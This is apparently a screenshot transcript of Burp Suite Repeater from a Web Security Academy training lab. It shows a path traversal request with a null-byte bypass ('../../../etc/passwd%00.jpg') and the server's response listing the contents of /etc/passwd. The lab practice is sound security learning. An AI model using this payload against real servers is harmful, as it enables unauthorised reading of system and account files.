 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0ac9004703bfc89d80743506007600cf.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0ac9004703bfc89d80743506007600cf.web-security-academy.net
3 Cookie: session=K9jXcdav8YHX1cdBIjnG18WuYJQEy5fz
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ac9004703bfc89d80743506007600cf.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
2,410 bytes | 239 millis
Event log All issues
Memory: 186.0MB of 7.89GB
Disabled
3
16°C
Parc. nublado
Buscar
9+
J
5
11:43 p. m.
25/09/2026